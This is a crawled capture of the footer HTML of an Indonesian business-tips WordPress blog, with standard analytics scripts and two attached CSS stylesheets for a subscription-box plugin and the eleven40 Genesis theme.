</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://hot.yukbisnis.com/category/tips-trik/" rel="category tag">Tips Dan Trik</a></span> </div></div></div><div id="sidebar" class="sidebar widget-area"></div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">PT. Yukbisnis Indonesia</h4>
			<div class="textwidget"><p>Jln. Mayang Padmi Wetan 7<br />
Tatar Mayang Sunda<br />
Kota Baru Parahyangan<br />
Kec. Padalarang, Kab. Bandung Barat<br />
Bandung 40553</p>
<p><a href:"https://www.yukbisnis.com">YukBisnis.com</a></p>
</div>
		</div></div>
<div id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/3.0/deed.en_US"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-sa/3.0/88x31.png" /></a>
<br/><span xmlns:dct="https://purl.org/dc/terms/" property="dct:title">YukBisnis HOT</span> by <a xmlns:cc="https://creativecommons.org/ns#" href="https://www.YukBisnis.Com" property="cc:attributionName" rel="cc:attributionURL">YukBisnis.Com</a> is licensed under a <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/3.0/deed.en_US">Creative Commons Attribution-NonCommercial-ShareAlike 3.0 Unported License</a>.<br />Based on a work at <a xmlns:dct="https://purl.org/dc/terms/" href="Http://HOT.YukBisnis.Com" rel="dct:source">YukBisnis HOT</a>.</div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Daftar Produk Yukbisnis</h4>
<div class="menu-yukbisnis-com-container"><ul id="menu-yukbisnis-com" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="https://www.Yukbisnis.com">Yukbisnis</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://www.gudang.yukbisnis.com">Gudang Yubi</a></li>
<li id="menu-item-8469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8469"><a href="https://pro.yukbisnis.com">YubiPRO</a></li>
<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467"><a href="https://yubimini.com">YUBImini</a></li>
<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8468"><a href="https://sarangsemut.co.id">Sarang Semut</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2924"><a title="Produk Terbaik Indonesia" target="_blank" rel="noopener" href="https://yubistore.co.id">Yubistore</a></li>
<li id="menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8470"><a href="https://formulabisnis.id">Formula Bisnis</a></li>
</ul></div></div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Topik</h4>

			<ul>
					<li class="cat-item cat-item-847"><a href="https://hot.yukbisnis.com/category/affiliate-marketing-2/">Affiliate Marketing</a> (8)
</li>
	<li class="cat-item cat-item-826"><a href="https://hot.yukbisnis.com/category/aplikasi-2/">Aplikasi</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://hot.yukbisnis.com/category/berita-yukbisnis/" title="Berita seputar kegiatan Komunitas Yukbisnis.com">Berita</a> (80)
</li>
	<li class="cat-item cat-item-1095"><a href="https://hot.yukbisnis.com/category/domain/">Domain</a> (1)
</li>
	<li class="cat-item cat-item-658"><a href="https://hot.yukbisnis.com/category/download-2/" title="Ebook, infografik, dan segala hal mengenai bisnis bisa Anda download disini.">Download</a> (22)
</li>
	<li class="cat-item cat-item-783"><a href="https://hot.yukbisnis.com/category/event-2/">Event</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://hot.yukbisnis.com/category/social-media/facebook/" title="Artikel tentang Facebook Marketing">Facebook</a> (51)
</li>
	<li class="cat-item cat-item-778"><a href="https://hot.yukbisnis.com/category/finansial-2/">Finansial</a> (11)
</li>
	<li class="cat-item cat-item-698"><a href="https://hot.yukbisnis.com/category/legal/">Legal</a> (8)
</li>
	<li class="cat-item cat-item-940"><a href="https://hot.yukbisnis.com/category/majalah/">Majalah</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://hot.yukbisnis.com/category/marketing/" title="Segala hal tentang marketing.">Marketing</a> (195)
</li>
	<li class="cat-item cat-item-16"><a href="https://hot.yukbisnis.com/category/motivasi/" title="Artikel-artikel yang akan memotivasi Anda untuk berbisnis.">Motivasi</a> (155)
</li>
	<li class="cat-item cat-item-1030"><a href="https://hot.yukbisnis.com/category/seo-toko-online/">SEO Toko Online</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://hot.yukbisnis.com/category/social-media/" title="Memafaatkan social media dalam memasarkan bisnis Anda.">Social Media</a> (118)
</li>
	<li class="cat-item cat-item-15"><a href="https://hot.yukbisnis.com/category/tips-trik/" title="Tips seputar bisnis">Tips Dan Trik</a> (399)
</li>
	<li class="cat-item cat-item-10"><a href="https://hot.yukbisnis.com/category/toko-online/" title="Tips dan trik berbisnis online.">Toko Online</a> (157)
</li>
	<li class="cat-item cat-item-65"><a href="https://hot.yukbisnis.com/category/training/">Training</a> (75)
</li>
	<li class="cat-item cat-item-122"><a href="https://hot.yukbisnis.com/category/tutorial/" title="Tutorial untuk mengoptimalkan YukBisnis.Com">Tutorial</a> (41)
</li>
	<li class="cat-item cat-item-13"><a href="https://hot.yukbisnis.com/category/social-media/twitter/" title="Artikel memanfaatkan Twitter untuk bisnis Anda.">Twitter</a> (59)
</li>
	<li class="cat-item cat-item-17"><a href="https://hot.yukbisnis.com/category/video/" title="Video-video seputar Yukbisnis,com">Video</a> (42)
</li>
			</ul>

			</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/eleven40">eleven40 Child Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://hot.yukbisnis.com/wp-login.php">Log in</a></p></div></div></div></div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJ594TX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30338581-1']);
  _gaq.push(['_setDomainName', 'yukbisnis.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type='text/javascript' src="https://hot.yukbisnis.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1" id='hoverIntent-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id='superfish-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id='superfish-args-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id='superfish-compat-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"156501415187461489e7361080b29d16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://hot.yukbisnis.com/wp-content/plugins/generate-box/style/blue.css?ver=5.8.10
body_size: 797
content:
/*
File:			style.css
Description:	Custom style of Generate Box plugin
*/
.clear {
	clear:both;
}

/* Generate Box
------------------------------------------------------------ */

#generate_box {
	background: transparent url(../images/box/shadow.png) no-repeat center bottom;
	padding: 0 0 32px;
}

#generate_box .wrap {
	-moz-box-shadow: 0 0 2px #999;
	-webkit-box-shadow: 0 0 2px #999;
	background: url(../images/box/generatebox-bg.png) repeat-x top #212121;
	border: 1px solid #fff;
	box-shadow: 0 0 2px #999;
	clear: both;
	color: #9f9f9f;
	min-height: 195px;
	margin: 2px auto 0;
	padding: 30px;
	text-shadow: -1px -1px #000;
	width: 898px;
}

#generate_box .widget {
	position: relative;
}

#generate_box p {
	color: #9f9f9f;
	text-shadow: -1px -1px #000;
	margin: 0 0 15px;
}

#generate_box a:hover {
	color: #fff;
}

#generate_box img.alignright {
	position: absolute;
	right: -30px;
	top: 0;
}

#generate_box img.alignleft {
	position: absolute;
	left: 0;
	top: 0;
}

#generate_box form {
	background: url(../images/box/arrow.png) no-repeat 40px 0;
	display: block;
	margin-top: 25px;
	padding: 5px 0 0 150px;
}

#generate_box input {
	font-family: 'Helvetica Neue',Arial,Tahoma,sans-serif;
}

#generate_box #mce-EMAIL,
#generate_box input[type="text"] {	
	-moz-border-radius: 5px;
	-moz-box-shadow: inset 0 1px 2px 1px #eee;
	-webkit-border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 2px 1px #eee;
	background-color: #fff;
	border: 3px solid #000;
	border-radius: 5px;
	box-shadow: inset 0 1px 1px 1px #eee;
	color: #777;
	font-size: 16px;
	padding: 12px 15px;
	width: 250px;
}

#generate_box input[type="submit"] {
	font-size: 16px;
	padding: 11px 15px;
}


#generate_box input[type="button"], #generate_box input[type="submit"] {
    background: url(../images/box/blue/button.png) repeat-x scroll 0 0 #1d6fa7;
    border: 1px solid #155c8e;
	border-radius: 3px 3px 3px 3px;
	text-decoration: none;
    color: white;
	font-weight: bold;
	text-shadow: -1px -1px #9E1717;
	cursor: pointer;
}

#generate_box input:hover[type="button"],
#generate_box input:hover[type="submit"] {
	background: #1d6fa7;
}

#generate_box h4 {
	background: url(../images/box/blue/generatebox-heading.png) no-repeat;
	text-shadow: 1px 1px #134668;
	color: #FFFFFF;
    font-size: 30px;
    font-weight: bold;
    margin: -40px -72px 10px;
    padding: 25px 30px 35px 60px;
    text-shadow: 1px 1px #661010;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
	
	#generate_box img.alignright {
		display: none;
	}

	#generate_box {
		padding: 0 0 12px;
	}

	#generate_box .wrap {
		height: auto;
		padding: 20px;
		text-align: center;
		width: auto;
	}

	.generate_blue #generate_box h4 {
		background: url(../images/box/blue/generatebox-heading.png) no-repeat;
		text-shadow: 1px 1px #134668;
	}

	#generate_box h4,
	.generate_blue #generate_box h4 {
		background: none;
		line-height: 40px;
		margin: 0;
		padding: 0;
	}

	#generate_box form {
		background: none;
		padding: 0;
		margin: 0;
	}

	#generate_box input[type="text"] {
		text-align: center;
		width: 80%;
	}
}

@media only screen and (min-width: 600px) and (max-width: 960px) {
	#generate_box .wrap {
		padding: 3.340757238307%;
		width: 93.541666666667%
	}

	#generate_box h4 {
		-moz-box-shadow: 0px 2px 5px #000;
		-webkit-box-shadow: 0px 2px 5px #000;
		background: #a61d1d url(../images/box/blue/generatebox-heading-short.png) repeat-x;
		box-shadow: 0px 2px 5px #000;
		margin: -4.45434298441% -5% 0;
		padding: 2.78396% 3.34076%;
	}

	.generate_blue #generate_box h4 {
		background: #1d6ea6 url(../images/box/blue/generatebox-heading-short.png) repeat-x;
	}

	#generate_box img.alignright {
		right: -36px;
		top: 68px;
   	 	width: 38%;
	}

	#generate_box p {
		width: 70%;
	}

	#generate_box form {
		background: url(../images/box/arrow.png) no-repeat 0 0;
		padding: 5px 0 0 75px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://hot.yukbisnis.com/wp-content/themes/eleven40/style.css?ver=1.1
body_size: 6253
content:
/*
	Theme Name: eleven40 Child Theme
	Theme URI: http://www.studiopress.com/themes/eleven40
	Description: eleven40 is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.1

	Tags: black, blue, green, orange, red, white, dark, light, three-columns, two-columns, left-sidebar, right-sidebar, fixed-width, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 1.8.2

	License: GNU General Public License v2.0 (or later)
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Header / Primary / Secondary Navigation
* Primary Navigation Extras
* Inner
* Page Title
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* eleven40 Blue
* eleven40 Green
* eleven40 Red
* Responsive Design

*/


/* Import Fonts
------------------------------------------------------------ */
/*
@import url(http://fonts.googleapis.com/css?family=Lora);
@import url(http://fonts.googleapis.com/css?family=Oswald);
*/

@import url(https://fonts.googleapis.com/css?family=Lora);
@import url(https://fonts.googleapis.com/css?family=Oswald);

/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Lora', serif;
	font-size: 16px;
	line-height: 1.5625;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	box-sizing: border-box;
	color: #333;
	font-family: 'Lora', serif;
	font-size: 14px;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #ed702b;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	background: url(images/bg.png) repeat-x;
}

.wrap {
	margin: 0 auto;
	max-width: 1140px;
}


/* Header
------------------------------------------------------------ */

.custom-header #header {
	background: none !important;
}

#header .wrap {
	background: none !important;
	min-height: 90px;
}

#title-area {
	float: left;
	width: 35%;
}

#title {
	#background: url(images/logo-texture.png);
	border-top: 0;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	display: inline-block;
	font-family: 'Oswald', arial, serif;
	font-size: 30px;
	line-height: 1;
	min-height: 33px;
	margin: 0;
	padding: 18px 25px 17px;
	position: relative;
	text-shadow: 0 1px #96430d;
}

#title:before {
	#background: url(images/logo-vert-left.png) repeat-y;
	content: "";
	display: block;
	height: 66px;
	left: 0px;
	position: absolute;
	top: 0px;
	width: 7px;
}

#title:after {
	#background: url(images/logo-vert-right.png) repeat-y;
	content: "";
	display: block;
	height: 66px;
	position: absolute;
	right: 0px;
	top: 0px;
	width: 7px;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	display: none;
}

#header .widget-area {
	float: right;
	width: 60%;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 90px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 265px;
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 100%;
}


/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.menu-primary,
.menu-secondary {
	clear: both;
	color: #333;
	font-size: 14px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

#header .menu {
	float: right;
	font-size: 14px;
	text-transform: uppercase;
}

.menu-primary {
	border-bottom: double #ddd;
	border-top: double #ddd;
}

.menu-primary ul,
.menu-secondary ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
#header .menu li {
	float: left;
	list-style-type: none;
}

.menu-primary a,
.menu-secondary a,
#header .menu a {
	color: #333;
	display: block;
	font-family: 'Oswald', arial, serif;
	padding: 10px 15px;
	position: relative;
	text-decoration: none;
}

#header .menu a {
	color: #fff;
	padding: 20px 15px 17px;
	text-shadow: 0 2px #111;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
#header .menu li a:active,
#header .menu li a:hover,
#header .menu .current_page_item a,
#header .menu .current-cat a,
#header .menu .current-menu-item a {
	color: #ed702b;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: none;
	background-color: #fff;
	border: 1px solid #ddd;
	border-top: none;
	color: #333;
	font-size: 12px;
	padding: 9px 10px 8px;
	position: relative;
	text-align: left;
	text-transform: none;
	width: 138px;
}

#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: url(images/bg-pattern.png);
	border: 1px solid #333;
	border-top: none;
	color: #fff;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
#header .menu li li a:active,
#header .menu li li a:hover {
	color: #ed702b;
}

#header .menu li li a:active,
#header .menu li li a:hover {
	background: url(images/bg-pattern.png);
}

.menu-primary li ul,
.menu-secondary li ul,
#header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
#header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
#header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
#header .menu li:hover>ul,
#header .menu li.sfHover ul {
	left: auto;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

.menu li.right {
	float: right;
	font-family: 'Oswald', arial, serif;
	padding: 10px 15px;
}

.menu li.right a {
	background: none;
	border: none;
	color: #333;
	display: inline;
	text-decoration: none;
}

.menu li.right a:hover {
	color: #ed702b;
	text-decoration: none;
}

.menu li.search {
	padding: 0 10px;
}

.menu li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

.menu li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	clear: both;
}

#inner .wrap {
	border-bottom: double #ddd;
	margin: 0 auto 30px;
	overflow: hidden;
}


/* Page Title
------------------------------------------------------------ */

.page-title {
	border-bottom: double #ddd;
	border-top: double #ddd;
	font-family: 'Lora', serif;
	font-size: 30px;
	line-height: 1.0;
	overflow: hidden;
	padding: 25px 0;
	text-align: center;
}

.page-title p {
	font-size: inherit;
	line-height: 1.0;
	margin: 0;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	border: none;
	font-size: 14px;
	margin: -10px 0 30px;
	padding: 10px 15px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	background-color: #fff;
	margin: -10px 0 30px;
	padding: 0 0 15px;
}

.taxonomy-description p {
	font-size: 14px;
	padding: 15px 15px 0;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 950px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

#content {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	float: left;
	padding: 25px 39px 30px;
	width: 580px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 810px;
}

.content-sidebar #content {
	border-left: none;
	padding: 25px 39px 30px 0;
}

.content-sidebar-sidebar #content {
	border-left: none;
	padding: 25px 39px 30px 0;
	width: 620px;
}

.sidebar-content #content {
	border-right: none;
	float: right;
	padding: 25px 0 30px 39px;
}

.sidebar-sidebar-content #content {
	border-right: none;
	float: right;
	padding: 25px 0 30px 39px;
	width: 620px;
}

.full-width-content #content {
	border: none;
	padding: 25px 0;
	width: 1140px;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	margin: 0 0 25px;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even {
	float: right;
}

.genesis-grid-odd {
	clear: both;
	float: left;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', arial, serif;
	font-weight: normal;
	line-height: 1.25;
	margin: 0 0 10px;
}

h1 {
	font-size: 48px;
}

.taxonomy-description h1 {
	margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 36px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Oswald', arial, serif;
}

h2 a:hover {
	color: #ed702b;
	text-decoration: none;
}

.genesis-grid h2,
.genesis-grid h2 a,
.genesis-grid h2 a:visited {
	font-size: 24px;
	line-height: 1.4;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 30px;
}

h4 {
	font-size: 24px;
}

.after-post h4 {
	color: #111;
	margin: 0 0 15px;
}

.taxonomy-description h1,
.widget-area h4 {
	font-size: 16px;
}

.widget-area h4 a {
	color: #333;
	text-decoration: none;
}

#footer-widgets h4 {
	color: #ddd;
	font-size: 20px;
	margin: 0 0 20px;
	padding: 0;
	text-shadow: 0 2px #111;
}

#footer-widgets h4 a {
	color: #ddd;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 18px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.after-post ul,
.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 25px;
}

.after-post ul li,
.archive-page ul li,
.entry-content ul li {
	background: url(images/list.png) no-repeat top left;
	list-style-type: none;
	margin: 0 0 5px 20px;
	padding: 0 0 0 15px;
	word-wrap: break-word;
}

.after-post ul li {
	background: url(images/list-after-post.png) no-repeat top left;
	margin: 0 0 5px 15px;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #666;
	font-size: 14px;
	margin: -5px 0 15px;
	text-transform: lowercase;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #ddd;
	clear: both;
	color: #666;
	font-size: 14px;
	padding: 5px 0 0;
	text-transform: lowercase;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	background-color: #f5f5f5;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 14px;
}


/* After Post
------------------------------------------------------------ */

.after-post {
	/* background: url(images/bg-pattern.png); */
	border: double #ddd;
	clear: both;
	color: #fff;
	margin: 30px 0;
	padding: 25px;
	overflow: hidden;
	text-shadow: 0 1px #111;
}

.after-post p {
	color: #fff;
}

.after-post form {
	background: url(images/arrow.png) no-repeat 40px 0;
	display: block;
	padding: 10px 0 10px 120px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	background-color: #f5f5f5;
	margin: -10px 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0 0;
	width: 50%;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 3px;
	padding: 0 0 0 10px;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: right;
	margin: 5px 0 0 10px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 14px;
	margin: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	background-color: #444;
	border: none;
	color: #fff;
	font-family: 'Oswald', arial, serif;
	font-size: 14px;
	padding: 5px 12px;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #ed702b;
	border: none;
	text-decoration: none;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	font-size: 14px;
	padding: 25px 0 0;
	width: 250px;
}

#sidebar-alt {
	float: left;
	padding: 25px 0 0;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

.sidebar p {
	font-size: inherit;
	margin: 0 0 15px;
}

.sidebar .widget {
	margin: 0 0 40px;
}

.sidebar.widget-area ul li,
#footer-widgets ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 10px;
	padding: 0 0 10px;
	word-wrap: break-word;
}

#footer-widgets ul li {
	border-bottom: 1px solid #444;
}


/* Dropdowns
------------------------------------------------------------ */

.widget_archive select,
#cat {
	display: inline;
	padding: 3px;
	width: 85%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px solid #ddd;
	margin: 0 0 5px;
	overflow: hidden;
	padding: 0 0 10px;
}

#footer-widgets .featuredpage .page,
#footer-widgets .featuredpost .post {
	margin: 0 0 10px;
	padding: 0;
}


/* User Profile
------------------------------------------------------------ */

